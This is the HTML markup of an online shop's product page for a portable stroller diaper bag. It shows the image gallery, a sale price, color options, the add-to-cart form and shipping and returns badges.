                <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=416" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=54 54w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=74 74w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=104 104w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=162 162w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=208 208w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=324 324w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-7630891516013"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-5
"
              >
                <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=416" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=54 54w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=74 74w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=104 104w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=162 162w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=208 208w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=324 324w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-7630892302445"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-6
"
              >
                <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=416" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=54 54w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=74 74w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=104 104w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=162 162w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=208 208w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=324 324w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-6.jpg?v=1599208901&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-7630892695661"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-7
"
              >
                <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=416" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=54 54w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=74 74w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=104 104w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=162 162w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=208 208w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=324 324w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-7.jpg?v=1599208905&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20615123960137__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--20615123960137__main-7630893056109"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--20615123960137__main"
                aria-describedby="Thumbnail-template--20615123960137__main-8
"
              >
                <img src="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=416" alt="Portable Stroller Diaper Bag-Diaper Bags-Babyshok" srcset="//babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=54 54w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=74 74w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=104 104w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=162 162w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=208 208w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=324 324w, //babyshok.com/cdn/shop/products/portable-stroller-diaper-bag-diaper-bags-8.jpg?v=1599208909&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20615123960137__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20615123960137__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--20615123960137__main"
        data-section="template--20615123960137__main"
        data-url="/products/portable-stroller-diaper-bag"
        class="product__info-container"
      ><!-- Failed to render app block "loox-rating": app block path "shopify://apps/loox-reviews/blocks/loox-rating/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
<div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Portable Stroller Diaper Bag
                </h1>
                <a href="/products/portable-stroller-diaper-bag" class="product__title">
                  <h2 class="h1">
                    Portable Stroller Diaper Bag
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--20615123960137__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$45.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$45.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money>$92.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20615123960137__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32812802244717">
                  
<input type="hidden" name="product-id" value="4739656351853" /><input type="hidden" name="section-id" value="template--20615123960137__main" /></form></div>

  <variant-selects
    id="variant-selects-template--20615123960137__main"
    class="no-js-hidden"
    data-section="template--20615123960137__main"
    data-url="/products/portable-stroller-diaper-bag"
    
    style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--20615123960137__main-0">
          
            Color
          
        </label>
        
            
<input
        type="radio"
        id="template--20615123960137__main-1-0"
        name="Color"
        value="green"
        form="product-form-template--20615123960137__main"
        
          checked
        
        
      >
      <label for="template--20615123960137__main-1-0" class='color-foreground-text'>
        green<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-1"
        name="Color"
        value="black"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-1" class='color-foreground-text'>
        black<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-2"
        name="Color"
        value="grey"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-2" class='color-foreground-text'>
        grey<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20615123960137__main-1-3"
        name="Color"
        value="pink"
        form="product-form-template--20615123960137__main"
        
        
      >
      <label for="template--20615123960137__main-1-3" class='color-foreground-text'>
        pink<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

          
      </div><script type="application/json">
      [{"id":32812802244717,"title":"green","option1":"green","option2":null,"option3":null,"sku":"14:175","requires_shipping":true,"taxable":false,"featured_image":{"id":15459836559469,"product_id":4739656351853,"position":2,"created_at":"2020-08-04T12:35:58+03:00","updated_at":"2020-09-13T16:46:41+03:00","alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","width":640,"height":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801","variant_ids":[32812802244717]},"available":true,"name":"Portable Stroller Diaper Bag - green","public_title":"green","options":["green"],"price":4599,"weight":907,"compare_at_price":9200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","id":7630891352173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32812802179181,"title":"black","option1":"black","option2":null,"option3":null,"sku":"14:193","requires_shipping":true,"taxable":false,"featured_image":{"id":15459836854381,"product_id":4739656351853,"position":3,"created_at":"2020-08-04T12:36:08+03:00","updated_at":"2020-09-13T16:46:41+03:00","alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","width":640,"height":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801","variant_ids":[32812802179181]},"available":true,"name":"Portable Stroller Diaper Bag - black","public_title":"black","options":["black"],"price":4599,"weight":907,"compare_at_price":9200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","id":7630891647085,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32812802211949,"title":"grey","option1":"grey","option2":null,"option3":null,"sku":"14:691","requires_shipping":true,"taxable":false,"featured_image":{"id":15459837214829,"product_id":4739656351853,"position":4,"created_at":"2020-08-04T12:36:13+03:00","updated_at":"2020-09-13T16:46:41+03:00","alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","width":640,"height":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801","variant_ids":[32812802211949]},"available":true,"name":"Portable Stroller Diaper Bag - grey","public_title":"grey","options":["grey"],"price":4599,"weight":907,"compare_at_price":9200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","id":7630892105837,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32812802277485,"title":"pink","option1":"pink","option2":null,"option3":null,"sku":"14:1052","requires_shipping":true,"taxable":false,"featured_image":{"id":15459836723309,"product_id":4739656351853,"position":5,"created_at":"2020-08-04T12:36:02+03:00","updated_at":"2020-09-13T16:46:20+03:00","alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","width":640,"height":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780","variant_ids":[32812802277485]},"available":true,"name":"Portable Stroller Diaper Bag - pink","public_title":"pink","options":["pink"],"price":4599,"weight":907,"compare_at_price":9200,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Portable Stroller Diaper Bag-Diaper Bags-Babyshok","id":7630891516013,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20615123960137__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20615123960137__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20615123960137__main"
        class="select__select"
        form="product-form-template--20615123960137__main"
      ><option
            
              selected="selected"
            
            
            value="32812802244717"
          >green - $45.99</option><option
            
            
            value="32812802179181"
          >black - $45.99</option><option
            
            
            value="32812802211949"
          >grey - $45.99</option><option
            
            
            value="32812802277485"
          >pink - $45.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                        id="Quantity-Form-template--20615123960137__main"
                        class="product-form__input product-form__quantity"
                        style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--20615123960137__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Decrease quantity for Portable Stroller Diaper Bag</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--20615123960137__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--20615123960137__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Increase quantity for Portable Stroller Diaper Bag</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--20615123960137__main" data-options="Color">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20615123960137__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20615123960137__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32812802244717"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20615123960137__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4739656351853" /><input type="hidden" name="section-id" value="template--20615123960137__main" /></form></product-form><link href="//babyshok.com/cdn/shop/t/32/assets/component-pickup-availability.css?v=132348821858131657411705917328" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="32812802244717"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//babyshok.com/cdn/shop/t/32/assets/pickup-availability.js?v=79308454523338307861705917329" defer="defer"></script></div>

<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30-Days Money Back</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
